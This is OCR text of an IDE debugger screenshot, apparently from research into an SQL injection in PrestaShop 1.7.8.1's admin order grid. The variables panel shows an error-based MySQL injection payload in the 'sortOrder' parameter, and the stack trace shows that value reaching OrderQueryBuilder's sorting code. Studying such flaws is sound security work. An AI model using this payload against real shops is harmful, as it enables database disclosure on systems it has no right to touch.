 prestashop_1.7.8.1 src Core Search Filters.php Unnamed
Project Filters.php index.php
Project
config
services
themes
xml
.htaccess
alias.php
autoload.php
bootstrap.php
config.inc.php
db_slave_server.inc.php
defines.inc.php
defines_uri.inc.php
index.php
settings.inc.php
smarty.config.inc.php
smartyadmin.config.inc.php
smartyfront.config.inc.php
controllers
docs
download
img
js
localization
mails
modules
override
11 12
Database
74 ];
75 }
76
77 /**
78 * {@inheritdoc}
79 */
80 public function getOrderBy()
81 {
82 return $this->get( key: 'orderBy'); $this: {filterId => "order", needsToBePersisted => true, parameters => [5]}[3]
83 }
84
85 /**
86 * {@inheritdoc}
87 */
88 public function getOrderWay()
89 {
90 return $this->get( key: 'sortOrder');
91 }
92
93 /**
94 * {@inheritdoc}
95 */
96 public function getOffset()
\PrestaShop\PrestaShop\Core\Search Filters getOrderBy()
Debug: index.php
Debugger Console Output
Frames
Filters.php:82, PrestaShop\PrestaShop\Core\Search\Filters->getOrderBy()
OrderQueryBuilder.php:308, PrestaShop\PrestaShop\Core\Grid\Query\OrderQueryBuilder->applySorting()
OrderQueryBuilder.php:102, PrestaShop\PrestaShop\Core\Grid\Query\OrderQueryBuilder->getSearchQue
DoctrineGridDataFactory.php:87, PrestaShop\PrestaShop\Core\Grid\Data\Factory\DoctrineGridDataFactor
OrderGridDataFactory.php:83, PrestaShop\PrestaShop\Core\Grid\Data\Factory\OrderGridDataFactory->g
GridFactory.php:90, PrestaShop\PrestaShop\Core\Grid\GridFactory->getGrid()
OrderController.php:143, PrestaShopBundle\Controller\Admin\Sell\Order\OrderController->indexAction()
HttpKernel.php:151, Symfony\Component\HttpKernel\HttpKernel->handleRaw()
HttpKernel.php:68, Symfony\Component\HttpKernel\HttpKernel->handle()
Kernel.php:200, Symfony\Component\HttpKernel\Kernel->handle()
index.php:82, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this = {PrestaShop\PrestaShop\Core\Search\Filters\OrderFilters} [3]
filterId = "order"
needsToBePersisted = true
parameters = {array} [5]
limit = {int} 50
offset = {int} 0
orderBy = "id_order"
sortOrder = " AND (SELECT 2331 FROM(SELECT COUNT(*),CONCAT(0,(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,51)),0,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)"
filters = {array} [0]
$_COOKIE = {array} [8]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [46]
$_SESSION = {array} [3]
Structure
Bookmarks
Version Control TODO Problems Debug Terminal Event Log
PHP: 7.4 82:1 LF UTF-8 4 spaces